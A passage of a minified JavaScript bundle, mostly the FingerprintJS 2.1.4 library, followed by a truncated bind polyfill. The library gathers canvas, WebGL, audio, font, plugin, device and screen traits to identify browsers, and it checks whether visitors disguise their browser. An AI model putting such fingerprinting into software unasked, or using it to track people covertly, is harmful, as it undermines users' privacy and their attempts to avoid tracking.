navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},f=function(t){var e=[window.screen.width,window.screen.height];return t.screen.detectScreenOrientation&&e.sort().reverse(),e},d=function(t){if(window.screen.availWidth&&window.screen.availHeight){var e=[window.screen.availHeight,window.screen.availWidth];return t.screen.detectScreenOrientation&&e.sort().reverse(),e}return t.NOT_AVAILABLE},h=function(t){if(null==navigator.plugins)return t.NOT_AVAILABLE;for(var e=[],n=0,r=navigator.plugins.length;n<r;n++)navigator.plugins[n]&&e.push(navigator.plugins[n]);return v(t)&&(e=e.sort((function(t,e){return t.name>e.name?1:t.name<e.name?-1:0}))),c(e,(function(t){var e=c(t,(function(t){return[t.type,t.suffixes]}));return[t.name,t.description,e]}))},p=function(t){var e=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){e=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(e){try{return new window.ActiveXObject(e),e}catch(n){return t.ERROR}}))}else e.push(t.NOT_AVAILABLE);return navigator.plugins&&(e=e.concat(h(t))),e},v=function(t){for(var e=!1,n=0,r=t.plugins.sortPluginsFor.length;n<r;n++){var i=t.plugins.sortPluginsFor[n];if(navigator.userAgent.match(i)){e=!0;break}}return e},g=function(t){try{return!!window.sessionStorage}catch(e){return t.ERROR}},y=function(t){try{return!!window.localStorage}catch(e){return t.ERROR}},m=function(t){if(N())return t.EXCLUDED;try{return!!window.indexedDB}catch(e){return t.ERROR}},b=function(t){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:t.NOT_AVAILABLE},_=function(t){return navigator.cpuClass||t.NOT_AVAILABLE},w=function(t){return navigator.platform?navigator.platform:t.NOT_AVAILABLE},O=function(t){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:t.NOT_AVAILABLE},A=function(){var t,e=0;"undefined"!==typeof navigator.maxTouchPoints?e=navigator.maxTouchPoints:"undefined"!==typeof navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(n){t=!1}return[e,t,"ontouchstart"in window]},S=function(t){var e=[],n=document.createElement("canvas");n.width=2e3,n.height=200,n.style.display="inline";var r=n.getContext("2d");return r.rect(0,0,10,10),r.rect(2,2,6,6),e.push("canvas winding:"+(!1===r.isPointInPath(5,5,"evenodd")?"yes":"no")),r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(125,1,62,20),r.fillStyle="#069",t.dontUseFakeFontInCanvas?r.font="11pt Arial":r.font="11pt no-real-font-123",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",4,45),r.globalCompositeOperation="multiply",r.fillStyle="rgb(255,0,255)",r.beginPath(),r.arc(50,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(0,255,255)",r.beginPath(),r.arc(100,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,255,0)",r.beginPath(),r.arc(75,100,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,0,255)",r.arc(75,75,75,0,2*Math.PI,!0),r.arc(75,75,25,0,2*Math.PI,!0),r.fill("evenodd"),n.toDataURL&&e.push("canvas fp:"+n.toDataURL()),e},x=function(){var t,e=function(e){return t.clearColor(0,0,0,1),t.enable(t.DEPTH_TEST),t.depthFunc(t.LEQUAL),t.clear(t.COLOR_BUFFER_BIT|t.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"};if(!(t=U()))return null;var n=[],r=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,r);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);t.bufferData(t.ARRAY_BUFFER,i,t.STATIC_DRAW),r.itemSize=3,r.numItems=3;var o=t.createProgram(),a=t.createShader(t.VERTEX_SHADER);t.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),t.compileShader(a);var s=t.createShader(t.FRAGMENT_SHADER);t.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),t.compileShader(s),t.attachShader(o,a),t.attachShader(o,s),t.linkProgram(o),t.useProgram(o),o.vertexPosAttrib=t.getAttribLocation(o,"attrVertex"),o.offsetUniform=t.getUniformLocation(o,"uniformOffset"),t.enableVertexAttribArray(o.vertexPosArray),t.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,t.FLOAT,!1,0,0),t.uniform2f(o.offsetUniform,1,1),t.drawArrays(t.TRIANGLE_STRIP,0,r.numItems);try{n.push(t.canvas.toDataURL())}catch(l){}n.push("extensions:"+(t.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+e(t.getParameter(t.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+e(t.getParameter(t.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+t.getParameter(t.ALPHA_BITS)),n.push("webgl antialiasing:"+(t.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+t.getParameter(t.BLUE_BITS)),n.push("webgl depth bits:"+t.getParameter(t.DEPTH_BITS)),n.push("webgl green bits:"+t.getParameter(t.GREEN_BITS)),n.push("webgl max anisotropy:"+function(t){var e=t.getExtension("EXT_texture_filter_anisotropic")||t.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||t.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e){var n=t.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(t)),n.push("webgl max combined texture image units:"+t.getParameter(t.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+t.getParameter(t.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+t.getParameter(t.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+t.getParameter(t.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+t.getParameter(t.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+t.getParameter(t.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+t.getParameter(t.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+t.getParameter(t.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+t.getParameter(t.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+e(t.getParameter(t.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+t.getParameter(t.RED_BITS)),n.push("webgl renderer:"+t.getParameter(t.RENDERER)),n.push("webgl shading language version:"+t.getParameter(t.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+t.getParameter(t.STENCIL_BITS)),n.push("webgl vendor:"+t.getParameter(t.VENDOR)),n.push("webgl version:"+t.getParameter(t.VERSION));try{var c=t.getExtension("WEBGL_debug_renderer_info");c&&(n.push("webgl unmasked vendor:"+t.getParameter(c.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+t.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(l){}return t.getShaderPrecisionFormat?(u(["FLOAT","INT"],(function(e){u(["VERTEX","FRAGMENT"],(function(r){u(["HIGH","MEDIUM","LOW"],(function(i){u(["precision","rangeMin","rangeMax"],(function(o){var a=t.getShaderPrecisionFormat(t[r+"_SHADER"],t[i+"_"+e])[o];"precision"!==o&&(o="precision "+o);var s=["webgl ",r.toLowerCase()," shader ",i.toLowerCase()," ",e.toLowerCase()," ",o,":",a].join("");n.push(s)}))}))}))})),F(t),n):(F(t),n)},E=function(){try{var t=U(),e=t.getExtension("WEBGL_debug_renderer_info"),n=t.getParameter(e.UNMASKED_VENDOR_WEBGL)+"~"+t.getParameter(e.UNMASKED_RENDERER_WEBGL);return F(t),n}catch(r){return null}},k=function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.className="adsbox";var e=!1;try{document.body.appendChild(t),e=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(t)}catch(n){e=!1}return e},C=function(){if("undefined"!==typeof navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(t){return!0}return!1},T=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},P=function(){var t,e=navigator.userAgent.toLowerCase(),n=navigator.oscpu,r=navigator.platform.toLowerCase();if(t=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("windows")>=0||e.indexOf("win16")>=0||e.indexOf("win32")>=0||e.indexOf("win64")>=0||e.indexOf("win95")>=0||e.indexOf("win98")>=0||e.indexOf("winnt")>=0||e.indexOf("wow64")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0||e.indexOf("x11")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0||e.indexOf("ipod")>=0||e.indexOf("crios")>=0||e.indexOf("fxios")>=0?"iOS":e.indexOf("macintosh")>=0||e.indexOf("mac_powerpc)")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows"!==t&&"Windows Phone"!==t&&"Android"!==t&&"iOS"!==t&&"Other"!==t&&-1===e.indexOf("cros"))return!0;if("undefined"!==typeof n){if((n=n.toLowerCase()).indexOf("win")>=0&&"Windows"!==t&&"Windows Phone"!==t)return!0;if(n.indexOf("linux")>=0&&"Linux"!==t&&"Android"!==t)return!0;if(n.indexOf("mac")>=0&&"Mac"!==t&&"iOS"!==t)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!==("Other"===t))return!0}return r.indexOf("win")>=0&&"Windows"!==t&&"Windows Phone"!==t||((r.indexOf("linux")>=0||r.indexOf("android")>=0||r.indexOf("pike")>=0)&&"Linux"!==t&&"Android"!==t||((r.indexOf("mac")>=0||r.indexOf("ipad")>=0||r.indexOf("ipod")>=0||r.indexOf("iphone")>=0)&&"Mac"!==t&&"iOS"!==t||!(r.indexOf("arm")>=0&&"Windows Phone"===t)&&(!(r.indexOf("pike")>=0&&e.indexOf("opera mini")>=0)&&((r.indexOf("win")<0&&r.indexOf("linux")<0&&r.indexOf("mac")<0&&r.indexOf("iphone")<0&&r.indexOf("ipad")<0&&r.indexOf("ipod")<0)!==("Other"===t)||"undefined"===typeof navigator.plugins&&"Windows"!==t&&"Windows Phone"!==t))))},j=function(){var t,e=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(e.indexOf("edge/")>=0||e.indexOf("iemobile/")>=0)return!1;if(e.indexOf("opera mini")>=0)return!1;if(("Chrome"===(t=e.indexOf("firefox/")>=0?"Firefox":e.indexOf("opera/")>=0||e.indexOf(" opr/")>=0?"Opera":e.indexOf("chrome/")>=0?"Chrome":e.indexOf("safari/")>=0?e.indexOf("android 1.")>=0||e.indexOf("android 2.")>=0||e.indexOf("android 3.")>=0||e.indexOf("android 4.")>=0?"AOSP":"Safari":e.indexOf("trident/")>=0?"Internet Explorer":"Other")||"Safari"===t||"Opera"===t)&&"20030107"!==n)return!0;var r,i=eval.toString().length;if(37===i&&"Safari"!==t&&"Firefox"!==t&&"Other"!==t)return!0;if(39===i&&"Internet Explorer"!==t&&"Other"!==t)return!0;if(33===i&&"Chrome"!==t&&"AOSP"!==t&&"Opera"!==t&&"Other"!==t)return!0;try{throw"a"}catch(o){try{o.toSource(),r=!0}catch(a){r=!1}}return r&&"Firefox"!==t&&"Other"!==t},R=function(){var t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},B=function(){if(!R())return!1;var t=U(),e=!!window.WebGLRenderingContext&&!!t;return F(t),e},I=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},N=function(){return("msWriteProfilerMark"in window)+("msLaunchUri"in navigator)+("msSaveBlob"in navigator)>=2},D=function(){return"undefined"!==typeof window.swfobject},M=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},L=function(t,e){var n="___fp_swf_loaded";window[n]=function(e){t(e)};var r=e.fonts.swfContainerId;!function(t){var e=document.createElement("div");e.setAttribute("id",t.fonts.swfContainerId),document.body.appendChild(e)}();var i={onReady:n};window.swfobject.embedSWF(e.fonts.swfPath,r,"1","1","9.0.0",!1,i,{allowScriptAccess:"always",menu:"false"},{})},U=function(){var t=document.createElement("canvas"),e=null;try{e=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(n){}return e||(e=null),e},F=function(t){var e=t.getExtension("WEBGL_lose_context");null!=e&&e.loseContext()},z=[{key:"userAgent",getData:function(t){t(navigator.userAgent)}},{key:"webdriver",getData:function(t,e){t(null==navigator.webdriver?e.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(t,e){t(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||e.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(t,e){t(window.screen.colorDepth||e.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(t,e){t(navigator.deviceMemory||e.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(t,e){t(window.devicePixelRatio||e.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(t,e){t(b(e))}},{key:"screenResolution",getData:function(t,e){t(f(e))}},{key:"availableScreenResolution",getData:function(t,e){t(d(e))}},{key:"timezoneOffset",getData:function(t){t((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(t,e){window.Intl&&window.Intl.DateTimeFormat?t((new window.Intl.DateTimeFormat).resolvedOptions().timeZone||e.NOT_AVAILABLE):t(e.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(t,e){t(g(e))}},{key:"localStorage",getData:function(t,e){t(y(e))}},{key:"indexedDb",getData:function(t,e){t(m(e))}},{key:"addBehavior",getData:function(t){t(!!window.HTMLElement.prototype.addBehavior)}},{key:"openDatabase",getData:function(t){t(!!window.openDatabase)}},{key:"cpuClass",getData:function(t,e){t(_(e))}},{key:"platform",getData:function(t,e){t(w(e))}},{key:"doNotTrack",getData:function(t,e){t(O(e))}},{key:"plugins",getData:function(t,e){I()?e.plugins.excludeIE?t(e.EXCLUDED):t(p(e)):t(h(e))}},{key:"canvas",getData:function(t,e){R()?t(S(e)):t(e.NOT_AVAILABLE)}},{key:"webgl",getData:function(t,e){B()?t(x()):t(e.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(t){B()?t(E()):t()}},{key:"adBlock",getData:function(t){t(k())}},{key:"hasLiedLanguages",getData:function(t){t(C())}},{key:"hasLiedResolution",getData:function(t){t(T())}},{key:"hasLiedOs",getData:function(t){t(P())}},{key:"hasLiedBrowser",getData:function(t){t(j())}},{key:"touchSupport",getData:function(t){t(A())}},{key:"fonts",getData:function(t,e){var n=["monospace","sans-serif","serif"],r=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(e.fonts.extendedJsFonts){r=r.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}r=(r=r.concat(e.fonts.userDefinedFonts)).filter((function(t,e){return r.indexOf(t)===e}));var i=document.getElementsByTagName("body")[0],o=document.createElement("div"),a=document.createElement("div"),s={},u={},c=function(){var t=document.createElement("span");return t.style.position="absolute",t.style.left="-9999px",t.style.fontSize="72px",t.style.fontStyle="normal",t.style.fontWeight="normal",t.style.letterSpacing="normal",t.style.lineBreak="auto",t.style.lineHeight="normal",t.style.textTransform="none",t.style.textAlign="left",t.style.textDecoration="none",t.style.textShadow="none",t.style.whiteSpace="normal",t.style.wordBreak="normal",t.style.wordSpacing="normal",t.innerHTML="mmmmmmmmmmlli",t},l=function(t,e){var n=c();return n.style.fontFamily="'"+t+"',"+e,n},f=function(t){for(var e=!1,r=0;r<n.length;r++)if(e=t[r].offsetWidth!==s[n[r]]||t[r].offsetHeight!==u[n[r]])return e;return e},d=function(){for(var t=[],e=0,r=n.length;e<r;e++){var i=c();i.style.fontFamily=n[e],o.appendChild(i),t.push(i)}return t}();i.appendChild(o);for(var h=0,p=n.length;h<p;h++)s[n[h]]=d[h].offsetWidth,u[n[h]]=d[h].offsetHeight;var v=function(){for(var t={},e=0,i=r.length;e<i;e++){for(var o=[],s=0,u=n.length;s<u;s++){var c=l(r[e],n[s]);a.appendChild(c),o.push(c)}t[r[e]]=o}return t}();i.appendChild(a);for(var g=[],y=0,m=r.length;y<m;y++)f(v[r[y]])&&g.push(r[y]);i.removeChild(a),i.removeChild(o),t(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(t,e){return D()?M()?e.fonts.swfPath?void L((function(e){t(e)}),e):t("missing options.fonts.swfPath"):t("flash not installed"):t("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(t,e){var n=e.audio;if(n.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return t(e.EXCLUDED);var r=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==r)return t(e.NOT_AVAILABLE);var i=new r(1,44100,44100),o=i.createOscillator();o.type="triangle",o.frequency.setValueAtTime(1e4,i.currentTime);var a=i.createDynamicsCompressor();u([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],(function(t){void 0!==a[t[0]]&&"function"===typeof a[t[0]].setValueAtTime&&a[t[0]].setValueAtTime(t[1],i.currentTime)})),o.connect(a),a.connect(i.destination),o.start(0),i.startRendering();var s=setTimeout((function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/fingerprintjs/fingerprintjs with your user agent: "'+navigator.userAgent+'".'),i.oncomplete=function(){},i=null,t("audioTimeout")}),n.timeout);i.oncomplete=function(e){var n;try{clearTimeout(s),n=e.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce((function(t,e){return t+Math.abs(e)}),0).toString(),o.disconnect(),a.disconnect()}catch(r){return void t(r)}t(n)}}},{key:"enumerateDevices",getData:function(t,e){if(!l())return t(e.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then((function(e){t(e.map((function(t){return"id="+t.deviceId+";gid="+t.groupId+";"+t.kind+";"+t.label})))})).catch((function(e){t(e)}))}}],Z=function(t){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/fingerprintjs/fingerprintjs#upgrade-guide-from-182-to-200")};return Z.get=function(t,e){e?t||(t={}):(e=t,t={}),function(t,e){if(null==e)return t;var n,r;for(r in e)null==(n=e[r])||Object.prototype.hasOwnProperty.call(t,r)||(t[r]=n)}(t,s),t.components=t.extraComponents.concat(z);var n={data:[],addPreprocessedComponent:function(e,r){"function"===typeof t.preprocessor&&(r=t.preprocessor(e,r)),n.data.push({key:e,value:r})}},r=-1,i=function(o){if((r+=1)>=t.components.length)e(n.data);else{var a=t.components[r];if(t.excludes[a.key])i(!1);else{if(!o&&a.pauseBefore)return r-=1,void setTimeout((function(){i(!0)}),1);try{a.getData((function(t){n.addPreprocessedComponent(a.key,t),i(!1)}),t)}catch(s){n.addPreprocessedComponent(a.key,String(s)),i(!1)}}}};i(!1)},Z.getPromise=function(t){return new Promise((function(e,n){Z.get(t,e)}))},Z.getV18=function(t,e){return null==e&&(e=t,t={}),Z.get(t,(function(n){for(var r=[],i=0;i<n.length;i++){var o=n[i];if(o.value===(t.NOT_AVAILABLE||"not available"))r.push({key:o.key,value:"unknown"});else if("plugins"===o.key)r.push({key:"plugins",value:c(o.value,(function(t){var e=c(t[2],(function(t){return t.join?t.join("~"):t})).join(",");return[t[0],t[1],e].join("::")}))});else if(-1!==["canvas","webgl"].indexOf(o.key)&&Array.isArray(o.value))r.push({key:o.key,value:o.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(o.key)){if(!o.value)continue;r.push({key:o.key,value:1})}else o.value?r.push(o.value.join?{key:o.key,value:o.value.join(";")}:o):r.push({key:o.key,value:o.value})}var s=a(c(r,(function(t){return t.value})).join("~~~"),31);e(s,r)}))},Z.x64hash128=a,Z.VERSION="2.1.4",Z}))},17648:function(t){"use strict";var e="Function.prototype.bind called on incompatible ",n=Array.prototype.slice,r=Object.prototype.toString,i="[object Function]";t.exports=function(t){var o=this;if("function"!==typeof o||r.call(o)!==i)throw new TypeError(e+o);for(var a,s=n.call(arguments,1),u=function(){if(this instanceof a){var e=o.apply(this,s.concat(n.call(arguments)));return Object(e)===e?e:this}return o.apply(t,s.concat(n.call(arguments)))},c=Math.max(0,o.length-s.length),l=[],f=0;f<c;f++)l.push("$"+f);if(a=Function("binder","return function ("+l.join(",")+"){ return binder.apply(this,arguments); }")(u),o.prototype){var d=function(){};d.prototype=o.prototype,a.prototype=new d,d.prototype=null}return a}},58612:function(t,e,n){"use strict";var r=n(17648);t.exports=Function.prototype.bind||r},40210:function(t,e,n){"use strict";var r,i=SyntaxError,o=Function,a=TypeError,s=function(t){try{return o('"use strict"; return 